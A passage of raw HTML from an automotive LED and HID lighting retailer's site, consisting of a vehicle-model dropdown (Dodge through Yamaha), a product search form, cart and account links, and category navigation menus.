                                            <option value="474">&emsp;&emsp;Dodge Avenger LED Lights</option>
                                            <option value="475">&emsp;&emsp;Dodge Caliber LED Lights</option>
                                            <option value="476">&emsp;&emsp;Dodge Caravan LED Lights</option>
                                            <option value="258">&emsp;&emsp;Dodge Challenger LED Lights</option>
                                            <option value="259">&emsp;&emsp;Dodge Charger LED Lights</option>
                                            <option value="477">&emsp;&emsp;Dodge Dakota LED Lights</option>
                                            <option value="478">&emsp;&emsp;Dodge Dart LED Lights</option>
                                            <option value="261">&emsp;&emsp;Dodge Durango LED Lights</option>
                                            <option value="479">&emsp;&emsp;Dodge Grand Caravan LED Lights</option>
                                            <option value="649">&emsp;&emsp;Dodge Intrepid LED Lights</option>
                                            <option value="480">&emsp;&emsp;Dodge Journey LED Lights</option>
                                            <option value="481">&emsp;&emsp;Dodge Magnum LED Lights</option>
                                            <option value="482">&emsp;&emsp;Dodge Neon LED Lights</option>
                                            <option value="483">&emsp;&emsp;Dodge Nitro LED Lights</option>
                                            <option value="266">&emsp;&emsp;Dodge Ram LED Lights</option>
                                            <option value="484">&emsp;&emsp;Dodge Stratus LED Lights</option>
                                            <option value="267">&emsp;&emsp;Dodge Viper LED Lights</option>
                                    <option value="485">&emsp;Ferrari Lighting</option>
                                            <option value="486">&emsp;&emsp;Ferrari 360 LED Lights</option>
                                            <option value="487">&emsp;&emsp;Ferrari 550 LED Lights</option>
                                            <option value="488">&emsp;&emsp;Ferrari 575 LED Lights</option>
                                            <option value="489">&emsp;&emsp;Ferrari F355 LED Lights</option>
                                            <option value="490">&emsp;&emsp;Ferrari F50 LED Lights</option>
                                            <option value="650">&emsp;&emsp;Ferrari F512M LED Lights</option>
                                    <option value="491">&emsp;Fiat Lighting</option>
                                            <option value="492">&emsp;&emsp;Fiat 124 Spider LED Lights</option>
                                            <option value="493">&emsp;&emsp;Fiat 500 LED Lights</option>
                                    <option value="200">&emsp;Ford Lighting</option>
                                            <option value="434">&emsp;&emsp;Ford Bronco LED Lights</option>
                                            <option value="496">&emsp;&emsp;Ford C-Max LED Lights</option>
                                            <option value="494">&emsp;&emsp;Ford Contour LED Lights</option>
                                            <option value="495">&emsp;&emsp;Ford Crown Victoria LED Lights</option>
                                            <option value="497">&emsp;&emsp;Ford Edge LED Lights</option>
                                            <option value="338">&emsp;&emsp;Ford Escape LED Lights</option>
                                            <option value="499">&emsp;&emsp;Ford Excursion LED Lights</option>
                                            <option value="498">&emsp;&emsp;Ford Expedition LED Lights</option>
                                            <option value="339">&emsp;&emsp;Ford Explorer LED Lights</option>
                                            <option value="507">&emsp;&emsp;Ford Explorer Sport Trac LED Lights</option>
                                            <option value="274">&emsp;&emsp;Ford F-150 LED Lights</option>
                                            <option value="506">&emsp;&emsp;Ford Fiesta LED Lights</option>
                                            <option value="505">&emsp;&emsp;Ford Flex LED Lights</option>
                                            <option value="504">&emsp;&emsp;Ford Focus LED Lights</option>
                                            <option value="503">&emsp;&emsp;Ford Freestyle LED Lights</option>
                                            <option value="502">&emsp;&emsp;Ford Fusion LED Lights</option>
                                            <option value="651">&emsp;&emsp;Ford Maverick LED Lights</option>
                                            <option value="276">&emsp;&emsp;Ford Mustang LED Lights</option>
                                            <option value="293">&emsp;&emsp;Ford Ranger LED Lights</option>
                                            <option value="280">&emsp;&emsp;Ford Raptor LED Lights</option>
                                            <option value="275">&emsp;&emsp;Ford Super Duty LED Lights</option>
                                            <option value="501">&emsp;&emsp;Ford Taurus LED Lights</option>
                                            <option value="500">&emsp;&emsp;Ford Transit LED Lights</option>
                                    <option value="206">&emsp;GMC Lighting</option>
                                            <option value="508">&emsp;&emsp;GMC Acadia LED Lights</option>
                                            <option value="294">&emsp;&emsp;GMC Canyon LED Lights</option>
                                            <option value="277">&emsp;&emsp;GMC Sierra LED Lights</option>
                                            <option value="509">&emsp;&emsp;GMC Sonoma LED Lights</option>
                                            <option value="510">&emsp;&emsp;GMC Terrain LED Lights</option>
                                            <option value="278">&emsp;&emsp;GMC Yukon LED Lights</option>
                                    <option value="207">&emsp;Honda Lighting</option>
                                            <option value="316">&emsp;&emsp;Honda Accord LED Lights</option>
                                            <option value="511">&emsp;&emsp;Honda CBR-1000RR LED Lights</option>
                                            <option value="512">&emsp;&emsp;Honda CBR-600RR LED Lights</option>
                                            <option value="279">&emsp;&emsp;Honda Civic LED Lights</option>
                                            <option value="317">&emsp;&emsp;Honda CR-V LED Lights</option>
                                            <option value="514">&emsp;&emsp;Honda CR-Z LED Lights</option>
                                            <option value="515">&emsp;&emsp;Honda Crosstour LED Lights</option>
                                            <option value="513">&emsp;&emsp;Honda CRX LED Lights</option>
                                            <option value="516">&emsp;&emsp;Honda Del Sol LED Lights</option>
                                            <option value="653">&emsp;&emsp;Honda Element LED Lights</option>
                                            <option value="517">&emsp;&emsp;Honda Fit LED Lights</option>
                                            <option value="518">&emsp;&emsp;Honda Insight LED Lights</option>
                                            <option value="519">&emsp;&emsp;Honda Odyssey LED Lights</option>
                                            <option value="520">&emsp;&emsp;Honda Pilot LED Lights</option>
                                            <option value="521">&emsp;&emsp;Honda Prelude LED Lights</option>
                                            <option value="522">&emsp;&emsp;Honda S2000 LED Lights</option>
                                    <option value="532">&emsp;Hummer Lighting</option>
                                            <option value="535">&emsp;&emsp;Hummer H1 LED Lights</option>
                                            <option value="534">&emsp;&emsp;Hummer H2 LED Lights</option>
                                            <option value="533">&emsp;&emsp;Hummer H3 LED Lights</option>
                                    <option value="208">&emsp;Infiniti Lighting</option>
                                            <option value="523">&emsp;&emsp;Infiniti G35 LED Lights</option>
                                            <option value="281">&emsp;&emsp;Infiniti G37 LED Lights</option>
                                            <option value="525">&emsp;&emsp;Infiniti Q40 LED Lights</option>
                                            <option value="524">&emsp;&emsp;Infiniti Q50 LED Lights</option>
                                            <option value="283">&emsp;&emsp;Infiniti Q60 LED Lights</option>
                                            <option value="526">&emsp;&emsp;Infiniti Q70 LED Lights</option>
                                    <option value="209">&emsp;Jeep Lighting</option>
                                            <option value="527">&emsp;&emsp;Jeep Cherokee LED Lights</option>
                                            <option value="528">&emsp;&emsp;Jeep Commander LED Lights</option>
                                            <option value="529">&emsp;&emsp;Jeep Compass LED Lights</option>
                                            <option value="284">&emsp;&emsp;Jeep Gladiator LED Lights</option>
                                            <option value="530">&emsp;&emsp;Jeep Grand Cherokee LED Lights</option>
                                            <option value="531">&emsp;&emsp;Jeep Patriot LED Lights</option>
                                            <option value="285">&emsp;&emsp;Jeep Wrangler LED Lights</option>
                                    <option value="641">&emsp;Kawasaki Lighting</option>
                                            <option value="642">&emsp;&emsp;Kawasaki ZX-10 LED Lights</option>
                                            <option value="643">&emsp;&emsp;Kawasaki ZX-14 LED Lights</option>
                                            <option value="644">&emsp;&emsp;Kawasaki ZX-6R LED Lights</option>
                                    <option value="541">&emsp;Kia Lighting</option>
                                            <option value="542">&emsp;&emsp;Kia K5 LED Lights</option>
                                            <option value="543">&emsp;&emsp;Kia Optima LED Lights</option>
                                            <option value="544">&emsp;&emsp;Kia Stinger LED Lights</option>
                                    <option value="545">&emsp;Land Rover Lighting</option>
                                            <option value="551">&emsp;&emsp;Land Rover LR2 LED Lights</option>
                                            <option value="552">&emsp;&emsp;Land Rover LR4 LED Lights</option>
                                            <option value="546">&emsp;&emsp;Land Rover Range Rover LED Lights</option>
                                    <option value="318">&emsp;Lexus Lighting</option>
                                            <option value="547">&emsp;&emsp;Lexus CT LED Lights</option>
                                            <option value="319">&emsp;&emsp;Lexus ES LED Lights</option>
                                            <option value="320">&emsp;&emsp;Lexus GS LED Lights</option>
                                            <option value="321">&emsp;&emsp;Lexus GX LED Lights</option>
                                            <option value="550">&emsp;&emsp;Lexus HS LED Lights</option>
                                            <option value="322">&emsp;&emsp;Lexus IS LED Lights</option>
                                            <option value="323">&emsp;&emsp;Lexus LX LED Lights</option>
                                            <option value="549">&emsp;&emsp;Lexus NX LED Lights</option>
                                            <option value="548">&emsp;&emsp;Lexus RC LED Lights</option>
                                            <option value="324">&emsp;&emsp;Lexus RX LED Lights</option>
                                            <option value="654">&emsp;&emsp;Lexus TX LED Lights</option>
                                    <option value="553">&emsp;Lincoln Lighting</option>
                                            <option value="554">&emsp;&emsp;Lincoln LS LED Lights</option>
                                            <option value="555">&emsp;&emsp;Lincoln Mark LT LED Lights</option>
                                            <option value="558">&emsp;&emsp;Lincoln MKS LED Lights</option>
                                            <option value="559">&emsp;&emsp;Lincoln MKT LED Lights</option>
                                            <option value="560">&emsp;&emsp;Lincoln MKX LED Lights</option>
                                            <option value="561">&emsp;&emsp;Lincoln MKZ LED Lights</option>
                                            <option value="556">&emsp;&emsp;Lincoln Navigator LED Lights</option>
                                            <option value="557">&emsp;&emsp;Lincoln Town Car LED Lights</option>
                                    <option value="562">&emsp;Mazda Lighting</option>
                                            <option value="568">&emsp;&emsp;Mazda CX-5 LED Lights</option>
                                            <option value="569">&emsp;&emsp;Mazda CX-7 LED Lights</option>
                                            <option value="570">&emsp;&emsp;Mazda CX-9 LED Lights</option>
                                            <option value="563">&emsp;&emsp;Mazda Mazda2 LED Lights</option>
                                            <option value="564">&emsp;&emsp;Mazda Mazda3 LED Lights</option>
                                            <option value="565">&emsp;&emsp;Mazda Mazda5 LED Lights</option>
                                            <option value="566">&emsp;&emsp;Mazda Mazda6 LED Lights</option>
                                            <option value="572">&emsp;&emsp;Mazda Mazdaspeed6 LED Lights</option>
                                            <option value="567">&emsp;&emsp;Mazda Miata LED Lights</option>
                                            <option value="573">&emsp;&emsp;Mazda MPV LED Lights</option>
                                            <option value="571">&emsp;&emsp;Mazda RX-8 LED Lights</option>
                                    <option value="574">&emsp;Mercedes Lighting</option>
                                            <option value="575">&emsp;&emsp;Mercedes CLA LED Lights</option>
                                    <option value="576">&emsp;Mercury Lighting</option>
                                            <option value="578">&emsp;&emsp;Mercury Marauder LED Lights</option>
                                            <option value="577">&emsp;&emsp;Mercury Milan LED Lights</option>
                                            <option value="579">&emsp;&emsp;Mercury Grand Marquis LED Lights</option>
                                    <option value="580">&emsp;Mitsubishi Lighting</option>
                                            <option value="581">&emsp;&emsp;Mitsubishi Eclipse LED Lights</option>
                                            <option value="582">&emsp;&emsp;Mitsubishi Lancer LED Lights</option>
                                    <option value="286">&emsp;Nissan Lighting</option>
                                            <option value="583">&emsp;&emsp;Nissan 350Z LED Lights</option>
                                            <option value="287">&emsp;&emsp;Nissan 370Z LED Lights</option>
                                            <option value="584">&emsp;&emsp;Nissan Altima LED Lights</option>
                                            <option value="585">&emsp;&emsp;Nissan Armada LED Lights</option>
                                            <option value="586">&emsp;&emsp;Nissan Cube LED Lights</option>
                                            <option value="325">&emsp;&emsp;Nissan Frontier LED Lights</option>
                                            <option value="587">&emsp;&emsp;Nissan GT-R LED Lights</option>
                                            <option value="590">&emsp;&emsp;Nissan Leaf LED Lights</option>
                                            <option value="588">&emsp;&emsp;Nissan Maxima LED Lights</option>
                                            <option value="589">&emsp;&emsp;Nissan Murano LED Lights</option>
                                            <option value="591">&emsp;&emsp;Nissan Pathfinder LED Lights</option>
                                            <option value="594">&emsp;&emsp;Nissan Quest LED Lights</option>
                                            <option value="592">&emsp;&emsp;Nissan Sentra LED Lights</option>
                                            <option value="326">&emsp;&emsp;Nissan Titan LED Lights</option>
                                            <option value="595">&emsp;&emsp;Nissan Versa LED Lights</option>
                                            <option value="593">&emsp;&emsp;Nissan Xterra LED Lights</option>
                                    <option value="645">&emsp;Polaris Lighting</option>
                                            <option value="646">&emsp;&emsp;Polaris RZR LED Lights</option>
                                            <option value="647">&emsp;&emsp;Polaris Slingshot LED Lights</option>
                                    <option value="596">&emsp;Pontiac Lighting</option>
                                            <option value="597">&emsp;&emsp;Pontiac G6 LED Lights</option>
                                            <option value="598">&emsp;&emsp;Pontiac G8 LED Lights</option>
                                            <option value="599">&emsp;&emsp;Pontiac Grand Am LED Lights</option>
                                            <option value="600">&emsp;&emsp;Pontiac Grand Prix LED Lights</option>
                                            <option value="601">&emsp;&emsp;Pontiac GTO LED Lights</option>
                                    <option value="327">&emsp;Porsche Lighting</option>
                                            <option value="602">&emsp;&emsp;Porsche 911 LED Lights</option>
                                            <option value="328">&emsp;&emsp;Porsche Cayenne LED Lights</option>
                                            <option value="329">&emsp;&emsp;Porsche Macan LED Lights</option>
                                            <option value="603">&emsp;&emsp;Porsche Panamera LED Lights</option>
                                    <option value="604">&emsp;Scion Lighting</option>
                                            <option value="605">&emsp;&emsp;Scion FR-S LED Lights</option>
                                            <option value="606">&emsp;&emsp;Scion TC LED Lights</option>
                                            <option value="607">&emsp;&emsp;Scion XB LED Lights</option>
                                    <option value="219">&emsp;Subaru Lighting</option>
                                            <option value="608">&emsp;&emsp;Subaru Ascent LED Lights</option>
                                            <option value="288">&emsp;&emsp;Subaru BRZ LED Lights</option>
                                            <option value="330">&emsp;&emsp;Subaru Crosstrek LED Lights</option>
                                            <option value="331">&emsp;&emsp;Subaru Forester LED Lights</option>
                                            <option value="295">&emsp;&emsp;Subaru Impreza LED Lights</option>
                                            <option value="609">&emsp;&emsp;Subaru Legacy LED Lights</option>
                                            <option value="610">&emsp;&emsp;Subaru Liberty LED Lights</option>
                                            <option value="332">&emsp;&emsp;Subaru Outback LED Lights</option>
                                            <option value="296">&emsp;&emsp;Subaru WRX / STI LED Lights</option>
                                    <option value="611">&emsp;Tesla Lighting</option>
                                            <option value="659">&emsp;&emsp;Tesla Cybertruck LED Lights</option>
                                            <option value="612">&emsp;&emsp;Tesla Model 3 LED Lights</option>
                                            <option value="613">&emsp;&emsp;Tesla Model S LED Lights</option>
                                            <option value="614">&emsp;&emsp;Tesla Model X LED Lights</option>
                                            <option value="615">&emsp;&emsp;Tesla Model Y LED Lights</option>
                                    <option value="220">&emsp;Toyota Lighting</option>
                                            <option value="290">&emsp;&emsp;Toyota 4Runner LED Lights</option>
                                            <option value="289">&emsp;&emsp;Toyota 86 LED Lights</option>
                                            <option value="616">&emsp;&emsp;Toyota Avalon LED Lights</option>
                                            <option value="617">&emsp;&emsp;Toyota Camry LED Lights</option>
                                            <option value="619">&emsp;&emsp;Toyota Celica LED Lights</option>
                                            <option value="655">&emsp;&emsp;Toyota CH-R LED Lights</option>
                                            <option value="618">&emsp;&emsp;Toyota Corolla LED Lights</option>
                                            <option value="620">&emsp;&emsp;Toyota FJ Cruiser LED Lights</option>
                                            <option value="656">&emsp;&emsp;Toyota GR Corolla LED Lights</option>
                                            <option value="623">&emsp;&emsp;Toyota GR86 LED Lights</option>
                                            <option value="624">&emsp;&emsp;Toyota Highlander LED Lights</option>
                                            <option value="657">&emsp;&emsp;Toyota Land Cruiser LED Lights</option>
                                            <option value="625">&emsp;&emsp;Toyota Matrix LED Lights</option>
                                            <option value="333">&emsp;&emsp;Toyota Prius LED Lights</option>
                                            <option value="334">&emsp;&emsp;Toyota RAV4 LED Lights</option>
                                            <option value="626">&emsp;&emsp;Toyota Sequoia LED Lights</option>
                                            <option value="621">&emsp;&emsp;Toyota Sienna LED Lights</option>
                                            <option value="627">&emsp;&emsp;Toyota Solara LED Lights</option>
                                            <option value="622">&emsp;&emsp;Toyota Supra LED Lights</option>
                                            <option value="291">&emsp;&emsp;Toyota Tacoma LED Lights</option>
                                            <option value="292">&emsp;&emsp;Toyota Tundra LED Lights</option>
                                            <option value="628">&emsp;&emsp;Toyota Venza LED Lights</option>
                                            <option value="629">&emsp;&emsp;Toyota Yaris LED Lights</option>
                                    <option value="630">&emsp;Volkswagen Lighting</option>
                                            <option value="631">&emsp;&emsp;Volkswagen CC LED Lights</option>
                                            <option value="632">&emsp;&emsp;Volkswagen Golf LED Lights</option>
                                            <option value="633">&emsp;&emsp;Volkswagen GTI LED Lights</option>
                                            <option value="634">&emsp;&emsp;Volkswagen Jetta LED Lights</option>
                                    <option value="635">&emsp;Volvo Lighting</option>
                                            <option value="636">&emsp;&emsp;Volvo C30 LED Lights</option>
                                            <option value="637">&emsp;&emsp;Volvo S40 LED Lights</option>
                                    <option value="638">&emsp;Yamaha Lighting</option>
                                            <option value="639">&emsp;&emsp;Yamaha YZF-R1 LED Lights</option>
                                            <option value="640">&emsp;&emsp;Yamaha YZF-R6 LED Lights</option>
                    </select> 
                    <svg class="icon" title="icon chevron down"><use xlink:href="#icon-chevron-down" /></svg>
                </div>
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input"
                    type="text"
                    data-search-quick
                    name="search_query"
                    id="search_query"
                    data-error-message="Search field cannot be empty."
                    placeholder="Search for a product"
                    autocomplete="off"
                >
            <button type="submit">
                <svg title="icon search" class="icon"><use xlink:href="#icon-search"></use></svg>
            </button>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults haloCustomScrollbar" data-bind="html: results" data-halo-load="animation"></section>
<p role="status"
    aria-live="polite"
    class="aria-description--hidden"
    data-search-aria-message-predefined-text="product results for"
></p>
                    </div>
                </div>
                <div class="items item--account">
                        <p class="my-account">
                            <a class="navUser-action" href="/login.php" data-login-form>
                                <svg class="icon" title="icon user"><use xlink:href="#icon-user"></use></svg>
                            </a>
                        </p>
                        <div class="my-account-link">
                            <a class="navUser-action" href="/login.php" data-login-form>Sign in</a>
                                <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join</a>
                        </div>
                    <a class="navUser-action accountMobile" href="#" data-login-form>
                        <div class="navUser-icon">
                            <svg class="icon" title="icon user"><use xlink:href="#icon-user"/></svg>
                        </div>
                        <span class="navUser-text">My Account</span>
                    </a>
                </div>
                <div class="items item--wishlist">
                    <a class="navUser-action" href="/wishlist.php">
                        <div class="navUser-icon">
                            <svg class="icon" title="icon heart"><use xlink:href="#icon-heart"></use></svg>
                        </div>
                    </a>
                </div>
                <div class="items item--cart header-cart">
                    <a class="navUser-action" 
                        data-cart-preview 
                        data-options="align:right" 
                        href="/cart.php" 
                        data-label="My Cart">
                        <div class="navUser-icon navUser-item-cartIcon">
                            <svg class="icon" role="img" aria-label="your cart">
                                <title>your cart</title>
                                <desc>your cart</desc>
                                <use xlink:href="#icon-cart"></use>
                            </svg>
                        </div>
                        <span class="countPill cart-quantity">0</span>
                    </a>
                    <a class="navUser-action navUser-action-price"
                        data-cart-preview 
                        data-options="align:right" 
                        href="/cart.php" 
                        data-label="My Cart">
                        <p class="navUser-item-price">My Cart: <span class="navUser-total-grandTotal" data-price=""></span></p>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="halo_bottomHeader">
        <div class="navPages-container" id="menu" data-menu>
            <div class="halo_allCate navPages">
    <p class="halo_allCateText">
        <span class="text">Shop All Categories</span>
        <svg class="icon" title="icon menu"><use xlink:href="#icon-menu"></use></svg>
    </p>
    <div class="halo_allCateDropdown">
        <ul class="navPages-list navPages-list-depth-max">
                <li class="HID Lighting navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/hid-lighting/" data-index="0">
            <a class="text HID Lighting" href="https://dynamicappearance.com/hid-lighting/" aria-label="HID Lighting">
              <span>HID Lighting</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-186" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/hid-lighting/"><span>HID Lighting</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/hid-lighting/">
                    <span class="text">All HID Lighting</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-conversion-kits/"><span class="text">HID Conversion Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-ballasts/"><span class="text">HID Ballasts</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-bulbs/"><span class="text">HID Bulbs</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-bulb-adapters/"><span class="text">HID Bulb Adapters</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-error-cancellers/"><span class="text">HID Error Cancellers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-relay-harnesses/"><span class="text">HID Relay Harnesses</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/halogen-bulbs/"><span class="text">Halogen Bulbs</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="LED Bulbs navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/led-bulbs/" data-index="1">
            <a class="text LED Bulbs" href="https://dynamicappearance.com/led-bulbs/" aria-label="LED Bulbs">
              <span>LED Bulbs</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-187" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/led-bulbs/"><span>LED Bulbs</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/led-bulbs/">
                    <span class="text">All LED Bulbs</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-headlights-fogs/"><span class="text">LED Headlights / Fogs</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-backup-cargo/"><span class="text">LED Backup / Cargo</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-brake-turn-signal/"><span class="text">LED Brake / Turn Signal</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-interior-license/"><span class="text">LED Interior / License</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-bulb-adapters/"><span class="text">LED Bulb Adapters</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-error-cancellers/"><span class="text">LED Error Cancellers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-flasher-relays/"><span class="text">LED Flasher Relays</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-housing-caps/"><span class="text">LED Housing Caps</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-resistors/"><span class="text">LED Resistors</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Housings navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/housings/" data-index="2">
            <a class="text Housings" href="https://dynamicappearance.com/housings/" aria-label="Housings">
              <span>Housings</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-24" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/housings/"><span>Housings</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/housings/">
                    <span class="text">All Housings</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-headlights/"><span class="text">LED Headlights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-tail-lights/"><span class="text">LED Tail Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-fog-lights/"><span class="text">LED Fog Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-side-markers/"><span class="text">LED Side Markers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-sealed-beams/"><span class="text">LED Sealed Beams</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Retrofitting navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/retrofitting/" data-index="3">
            <a class="text Retrofitting" href="https://dynamicappearance.com/retrofitting/" aria-label="Retrofitting">
              <span>Retrofitting</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-652" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/retrofitting/"><span>Retrofitting</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/retrofitting/">
                    <span class="text">All Retrofitting</span>
                </a>
            </li>
